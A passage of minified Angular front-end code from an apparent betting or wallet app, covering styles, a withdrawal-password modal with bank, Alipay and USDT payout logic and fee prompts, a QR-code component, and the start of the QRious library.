p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}  .password-confirm .ant-modal{height:6.82rem;top:calc((100% - 6.82rem)/ 2)}  .password-confirm .ant-modal .ant-modal-content{background:#930008}  .password-confirm .ant-modal .ant-modal-content .ant-modal-close{color:#fff}  .password-confirm .ant-modal .ant-modal-content .ant-modal-header{background:0 0;border:none;display:flex;justify-content:space-between;align-items:center}  .password-confirm .ant-modal .ant-modal-content .ant-modal-header .ant-modal-title{color:#fff;font-size:.36rem;font-weight:600}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body{padding:0}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .show-info{padding:0 .3rem .3rem;border-bottom:1px solid #b58282}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .show-info .item{display:flex;align-items:center;justify-content:space-between;white-space:nowrap;line-height:.5rem}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .show-info .item span{font-size:.26rem}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .show-info .item span:first-child{margin-right:.24rem;color:#fff;font-size:.28rem;font-weight:700}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .show-info .item span:last-child{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#ccc}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .show-info .item span.primary{font-size:.32rem;color:#fdd334;font-weight:700}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd{padding:.3rem .5rem 0}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .title{font-size:.36rem;color:#fff}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .ipt-box{position:relative;margin:.2rem auto 0;width:100%;height:.8rem;border:1px solid #b58282;border-radius:.1rem}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .ipt-box i{display:inline-block;width:25%;height:100%;border-right:1px solid #b58282;text-align:center;line-height:.8rem}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .ipt-box i:last-child{border-right:none}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .ipt-box input{position:absolute;left:0;top:0;width:100%;height:100%;border:none;background:#470104;outline:0;color:#ccc;text-indent:.2rem}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .ipt-box input::-moz-placeholder{color:#999}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .ipt-box input::placeholder{color:#999}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .tips{line-height:.6rem;margin:0 auto;font-size:.24rem;text-align:right;color:#ccc}  .password-confirm .ant-modal .ant-modal-content .ant-modal-body .withdraw-psd .tips a{color:#fdd334}']],data:{}});function C(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,10,"div",[["class","bank"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(3,null,["","\u81f3\u94f6\u884c"])),(n()(),o.xb(4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.xb(6,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(8,null,["","\u5361\u53f7"])),(n()(),o.xb(9,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(10,null,["",""]))],null,(function(n,t){var e=t.component;n(t,3,0,"withdraw"===e.parentType?"\u53d6\u6b3e":"\u63d0\u4f63"),n(t,5,0,null==e.payInfo?null:e.payInfo.bankName),n(t,8,0,"withdraw"===e.parentType?"\u53d6\u6b3e":"\u63d0\u4f63"),n(t,10,0,null==e.payInfo?null:e.payInfo.cardNum)}))}function M(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,10,"div",[["class","alipay"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u652f\u4ed8\u5b9d\u59d3\u540d:"])),(n()(),o.xb(4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.xb(6,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u652f\u4ed8\u5b9d\u8d26\u53f7:"])),(n()(),o.xb(9,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(10,null,["",""]))],null,(function(n,t){var e=t.component;n(t,5,0,e.payInfo.aliUsername),n(t,10,0,e.payInfo.aliAccount)}))}function O(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,10,"div",[["class","bank"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u94b1\u5305\u540d\u79f0:"])),(n()(),o.xb(4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.xb(6,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u94b1\u5305\u5730\u5740:"])),(n()(),o.xb(9,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(10,null,["",""]))],null,(function(n,t){var e=t.component;n(t,5,0,e.payInfo.walletType),n(t,10,0,e.splitAddressNum(e.payInfo.walletAddress))}))}function P(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,"div",[["class","show-info"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u53d6\u6b3e\u91d1\u989d:"])),(n()(),o.xb(4,0,null,null,1,"span",[["class","primary"]],null,null,null,null,null)),(n()(),o.Rb(5,null,["\uffe5",""])),(n()(),o.mb(16777216,null,null,1,null,C)),o.wb(7,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,M)),o.wb(9,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,O)),o.wb(11,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,7,0,"bank"===e.withdrawType),n(t,9,0,"alipay"===e.withdrawType),n(t,11,0,"usdt"===e.withdrawType)}),(function(n,t){var e=t.component;n(t,5,0,"withdraw"===e.parentType?e.params.amount:"proxy"===e.parentType?e.params.withdrawAmount:0)}))}function w(n){return o.Tb(0,[o.Pb(402653184,1,{input:0}),(n()(),o.xb(1,16777216,null,null,29,"nz-modal",[["class","password-confirm"],["nzWidth","90vw"]],null,[[null,"nzVisibleChange"],[null,"nzOnCancel"]],(function(n,t,e){var o=!0,i=n.component;return"nzVisibleChange"===t&&(o=!1!==(i.visibal=e)&&o),"nzOnCancel"===t&&(o=!1!==i.hideModal()&&o),o}),r.c,r.b)),o.wb(2,4964352,null,1,l.b,[a.n,c.d,c.g,s.e,o.j,o.k,o.R,l.c,d.b,o.h,[2,l.a],i.d],{nzVisible:[0,"nzVisible"],nzClosable:[1,"nzClosable"],nzFooter:[2,"nzFooter"],nzWidth:[3,"nzWidth"],nzTitle:[4,"nzTitle"]},{nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),o.Pb(603979776,2,{modalFooter:0}),(n()(),o.mb(16777216,null,0,1,null,P)),o.wb(5,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(6,0,null,0,18,"div",[["class","withdraw-psd"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801"])),(n()(),o.xb(9,0,null,null,10,"div",[["class","ipt-box"]],null,null,null,null,null)),(n()(),o.xb(10,0,[[1,0],["myInput",1]],null,9,"input",[["appLimitInput",""],["autocomplete","new-password"],["limitType","number"],["maxlength","6"],["minlength","4"],["placeholder","\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801"],["type","password"]],[[1,"minlength",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var i=!0,r=n.component;return"input"===t&&(i=!1!==o.Jb(n,11)._handleInput(e.target.value)&&i),"blur"===t&&(i=!1!==o.Jb(n,11).onTouched()&&i),"compositionstart"===t&&(i=!1!==o.Jb(n,11)._compositionStart()&&i),"compositionend"===t&&(i=!1!==o.Jb(n,11)._compositionEnd(e.target.value)&&i),"compositionstart"===t&&(i=!1!==o.Jb(n,19).onCompositionStart()&&i),"compositionend"===t&&(i=!1!==o.Jb(n,19).onCompositionEnd(e)&&i),"change"===t&&(i=!1!==o.Jb(n,19).onChange()&&i),"blur"===t&&(i=!1!==o.Jb(n,19).onBlur(e)&&i),"input"===t&&(i=!1!==o.Jb(n,19).onInput(e)&&i),"ngModelChange"===t&&(i=!1!==(r.password=e)&&i),i}),null,null)),o.wb(11,16384,null,0,g.d,[o.F,o.k,[2,g.a]],null,null),o.wb(12,540672,null,0,g.l,[],{minlength:[0,"minlength"]},null),o.wb(13,540672,null,0,g.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,g.m,(function(n,t){return[n,t]}),[g.l,g.k]),o.Ob(1024,null,g.n,(function(n){return[n]}),[g.d]),o.wb(16,671744,null,0,g.r,[[8,null],[6,g.m],[8,null],[6,g.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,g.o,null,[g.r]),o.wb(18,16384,null,0,g.p,[[4,g.o]],null,null),o.wb(19,16384,null,0,u.a,[o.k,g.o],{limitType:[0,"limitType"]},null),(n()(),o.xb(20,0,null,null,4,"p",[["class","tips"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5fd8\u8bb0\u5bc6\u7801\uff1f\u8bf7\u8054\u7cfb"])),(n()(),o.xb(22,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==o.Jb(n,23).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&i),i}),null,null)),o.wb(23,671744,null,0,m.s,[m.p,m.a,i.j],{routerLink:[0,"routerLink"]},null),(n()(),o.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),o.xb(25,0,null,0,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.xb(26,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.changePassword()&&o),o}),p.b,p.a)),o.Ob(512,null,a.G,a.G,[o.G]),o.wb(28,1818624,null,1,h.a,[o.k,o.h,o.F,_.b,a.G,o.A,a.n,[2,a.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzSize:[2,"nzSize"]},null),o.Pb(603979776,3,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u786e\u8ba4"]))],(function(n,t){var e=t.component;n(t,2,0,e.visibal,!0,null,"90vw","bank"===e.withdrawType?"\u94f6\u884c\u4fe1\u606f":"alipay"===e.withdrawType?"\u652f\u4ed8\u5b9d\u4fe1\u606f":"\u94b1\u5305\u4fe1\u606f"),n(t,5,0,(null==e.payInfo?null:e.payInfo.cardNum)||(null==e.payInfo?null:e.payInfo.aliAccount)||e.payInfo.walletType),n(t,12,0,"4"),n(t,13,0,"6"),n(t,16,0,e.password),n(t,19,0,"number"),n(t,23,0,"/customerService"),n(t,28,0,"","primary","large")}),(function(n,t){n(t,10,0,o.Jb(t,12).minlength?o.Jb(t,12).minlength:null,o.Jb(t,13).maxlength?o.Jb(t,13).maxlength:null,o.Jb(t,18).ngClassUntouched,o.Jb(t,18).ngClassTouched,o.Jb(t,18).ngClassPristine,o.Jb(t,18).ngClassDirty,o.Jb(t,18).ngClassValid,o.Jb(t,18).ngClassInvalid,o.Jb(t,18).ngClassPending),n(t,22,0,o.Jb(t,23).target,o.Jb(t,23).href),n(t,26,0,o.Jb(t,28).nzWave)}))}},Y1yL:function(n,t,e){"use strict";e.d(t,"a",(function(){return r}));var o=e("mrSG"),i=e("CcnG"),r=(e("Evg9"),e("WcCY"),e("YlqD"),e("9A/W"),e("8cFx"),e("r1y7"),e("CtOa"),function(){function n(n,t,e,o,r,l,a,c){this.platform=n,this.validate=t,this.capital=e,this.router=o,this.message=r,this.common=l,this.proxy=a,this.user=c,this.parentType="",this.emitVisibal=new i.m,this.emitLoading=new i.m,this.withddrawConfig={},this.prevent=!1}return n.prototype.ngOnInit=function(){"withdraw"===this.parentType&&this.getWithdrawConfig()},n.prototype.ngAfterViewInit=function(){var n=this;setTimeout((function(){n.input.nativeElement.focus()}),500)},n.prototype.changePassword=function(){this.prevent||(this.password?(this.prevent=!0,this.initEvent(this.password)):this.prevent=!1)},n.prototype.initEvent=function(n){return this.params.password=this.user.webSecret?this.user.encryptedData(n):n,"withdraw"===this.parentType?this.checkQuantity():"proxy"===this.parentType?this.submitCommission():void 0},n.prototype.splitAddressNum=function(n){return[n.slice(0,4)+"********"+n.slice(-6)]},n.prototype.submitCommission=function(){return o.__awaiter(this,void 0,void 0,(function(){var n,t;return o.__generator(this,(function(e){switch(e.label){case 0:return[4,this.proxy.getWithdrawlComm(this.params).toPromise()];case 1:return n=e.sent(),t=n.msg,1e4===n.status?(this.proxy.getProxyInfo(),this.router.navigate(["/capital/result/0"],{replaceUrl:!0})):(this.message.error(t),this.hideModal()),this.prevent=!1,[2]}}))}))},n.prototype.submitWithdraw=function(){return o.__awaiter(this,void 0,void 0,(function(){var n,t;return o.__generator(this,(function(e){switch(e.label){case 0:return this.showLoading(!0),[4,this.capital.doWithDraw(this.params).toPromise()];case 1:return n=e.sent(),t=n.msg,1e4===n.status?(this.user.getUserInfo().subscribe(),this.router.navigate(["/capital/result/0"],{replaceUrl:!0})):(this.message.error(t),this.hideModal()),this.prevent=!1,this.showLoading(!1),[2]}}))}))},n.prototype.getWithdrawConfig=function(){var n=this;this.capital.withddrawConfig().subscribe((function(t){1e4===t.status&&(n.withddrawConfig=t.data)}))},n.prototype.checkQuantity=function(){var n=this,t=this.withddrawConfig,e=t.userQuantity,o=t.markingQuantity,i=t.withdrawManageFee,r=t.freeWithdrawTime,l=t.todaytimes,a="bank"===this.withdrawType?t.withdrawFee:"alipay"===this.withdrawType?t.aliWithdrawFee:t.usdtWithdrawFee,c="bank"===this.withdrawType?t.withdrawConfig:"alipay"===this.withdrawType?t.aliCompulsoryWithdrawalFee:t.usdtCompulsoryWithdrawalFee;if(e>=o&&r>l)this.submitWithdraw();else{var s=null,d="\u5f88\u62b1\u6b49\uff0c\u6253\u7801\u91cf\u4fe1\u606f\u83b7\u53d6\u5931\u8d25\uff0c\u8bf7\u5237\u65b0\u9875\u9762\u6216\u8054\u7cfb\u5ba2\u670d";if(e<o&&r>l)s="\u53d6\u6d88",d="\u672a\u5b8c\u6210\u6253\u7801\u91cf\uff0c\u53d6\u6b3e\u5c06\u6536\u53d6"+c+"%\u7684\u624b\u7eed\u8d39\uff0c\u662f\u5426\u7ee7\u7eed\u53d6\u6b3e\uff1f";else if(e>=o&&r<=l)s="\u53d6\u6d88",d="\u4eca\u65e5\u53d6\u6b3e\u6b21\u6570\u8fc7\u591a\uff0c\u53d6\u6b3e\u5c06\u6536\u53d6"+a+"%\u7684\u624b\u7eed\u8d39\u548c"+i+"\u5143\u7684\u884c\u653f\u8d39\uff0c\u662f\u5426\u7ee7\u7eed\u53d6\u6b3e\uff1f";else{if(!(e<o&&r<=l))return this.message.error(d);s="\u53d6\u6d88",d="\u4eca\u65e5\u53d6\u6b3e\u6b21\u6570\u8fc7\u591a\u4e14\u672a\u5b8c\u6210\u6253\u7801\u91cf\uff0c\u5c06\u6536\u53d6"+a+"%\u53d6\u6b3e\u624b\u7eed\u8d39\uff0c"+c+"%\u5f3a\u5236\u53d6\u6b3e\u624b\u7eed\u8d39\u4ee5\u53ca"+i+"\u5143\u7684\u884c\u653f\u8d39\uff0c\u662f\u5426\u7ee7\u7eed\u53d6\u6b3e\uff1f"}var g=this.common.showConfirm({title:"\u53d6\u6b3e\u63d0\u793a",content:d,okText:"\u786e\u5b9a",noText:s,yes:function(){return n.submitWithdraw()},no:function(){n.prevent=!1,g.close()}})}},n.prototype.hideModal=function(){this.emitVisibal.emit(!1)},n.prototype.showLoading=function(n){this.emitLoading.emit(n)},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return r})),e.d(t,"b",(function(){return l}));var o=e("xKc1"),i=e.n(o),r=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),l=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function o(n,o,i){for(var r,l,a=0,c=(i=e.call(arguments,2)).length;a<c;a++)for(r in l=i[a])n&&!t.call(l,r)||(o[r]=l[r])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,r){var l=this;return"string"!=typeof t&&(r=i,i=e,e=t,t=null),"function"!=typeof e&&(r=i,i=e,e=function(){return l.apply(this,arguments)}),o(!1,e,l,r),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&o(!0,i,e),i}(l.prototype,i),e.prototype.constructor=e,e.class_=t||l.class_,e.super_=l,e};var r=i,l=r.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var o=this.getModuleSize(n),i=Math.floor((t.size-o*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),a=l.extend({draw:function(n){var t,e,o=this.qrious,i=this.getModuleSize(n),r=this.getOffset(n),l=this.element.getContext("2d");for(l.fillStyle=o.foreground,l.globalAlpha=o.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&l.fillRect(i*t+r,i*e+r,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var 